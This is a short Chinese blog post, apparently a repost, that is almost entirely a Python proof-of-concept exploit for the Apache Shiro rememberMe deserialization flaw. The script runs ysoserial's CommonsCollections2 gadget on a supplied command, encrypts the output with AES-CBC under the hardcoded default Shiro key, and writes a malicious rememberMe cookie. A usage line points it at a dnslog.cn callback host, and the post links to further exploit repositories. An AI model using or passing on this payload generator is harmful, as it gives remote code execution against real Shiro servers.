标签:https mem uuid ESS git nslog rand RoCE col
# pip install pycrypto
import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen([‘java‘, ‘-jar‘, ‘ysoserial-0.0.6-SNAPSHOT-BETA-all.jar‘, ‘CommonsCollections2‘, command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == ‘__main__‘:
payload = encode_rememberme(sys.argv[1])
with open("/tmp/payload.cookie", "w") as fpw:
print("rememberMe={}".format(payload.decode()), file=fpw)
python shiro_poc.py "sfvpil.dnslog.cn"
/tmp/payload.cookie

替换发包的rememberMe=X
https://github.com/insightglacier/Shiro_exploit
https://github.com/Medicean/VulApps/tree/master/s/shiro/
https://www.cnblogs.com/paperpen/p/11312671.html
标签:https mem uuid ESS git nslog rand RoCE col
原文地址:https://www.cnblogs.com/mysticbinary/p/12830791.html